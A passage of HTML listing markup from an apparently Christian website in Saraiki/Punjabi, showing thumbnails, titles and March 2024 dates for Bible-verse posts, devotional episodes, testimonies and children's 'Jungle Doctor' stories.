                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor2/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۲</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-9.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor1/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۱</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b7%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b7%db%b7-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c/">(۷:۷) سونڑے رب دا کلام | متی</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/disloyalty-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/disloyalty-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/disloyalty-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/disloyalty-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/disloyalty.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-3/">سوہنی گال مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b2%db%b1%db%b5-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b2%db%b1%db%b5-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7/">(۱۲:۱۵) سونڑے رب دا کلام | یُوحنّا</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK85-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK85-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK85-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK85-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK85.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-85/">عیب دا عِلم رب تعالیٰ جانڑدا ھِ |</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b0%db%b4%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/nnnn.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b0%db%b4%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81/">(۱۰:۴۱) سونڑے رب دا کلام | یسعیاہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b5%db%b1%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nnnn-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nnnn-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/nnnn.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b5%db%b1%db%b1-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84/">(۲۵:۱۱) سونڑے رب دا کلام | امثال</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/salv-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/salv-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/salv-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/salv-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/salv.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86-2/">سوہنی گال مہاڑ | لعزر چوہان</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK84-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK84-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK84-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK84-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK84.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-84/">ڈکھاں اچ وفادار راہوہ | قسط نمبر ۸۴</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b6/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/shifa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/shifa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/shifa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/shifa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/shifa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%be%d9%8f%d9%86%d9%88%da%ba-%d9%be%d8%b7%d8%b1%d8%b3-2/">سوہنی گال مہاڑ | پُنوں پطرس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%b3%d9%88%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%d8%b9%d9%82%db%8c%d8%af%db%81/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/RDA_by-brian-02.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%b3%d9%88%d9%84%d8%a7%da%ba-%d8%af%d8%a7-%d8%b9%d9%82%db%8c%d8%af%db%81/">رسولاں دا عقیدہ</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-83/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK83-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK83-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK83-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK83-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK83.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-83/">چاپلوس بندے کی پرکھ۔ | قسط نمبر ۸۳</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/repent-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/repent-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/repent-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/repent-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/repent.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%da%a9%db%8c%d9%88%d9%84-%d8%af%d8%a7%d8%b3-2/">سوہنی گال مہاڑ | کیول داس</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b5/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-82/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK82-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK82-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK82-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK82-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK82.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-82/">فکر | قسط نمبر ۸۲</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/faith-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/faith-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/faith-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/faith-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/faith.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%84%d8%b9%d8%b2%d8%b1-%da%86%d9%88%db%81%d8%a7%d9%86/">سوہنی گال مہاڑ | لعزر چوہان</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK81-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK81-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK81-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK81-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK81.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-81/">پرشانی دی حالت ءچ دعا | قسط نمبر</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b2%db%b5%db%b3%db%b4-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d9%90%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel34-25.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b2%db%b5%db%b3%db%b4-%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d9%90%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84/">(۲۵:۳۴) سونڑے رب دا کلام | حِزقی ایل</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="336" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-1024x537.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-1024x537.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3-768x403.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-3.jpg 1381w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 18, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
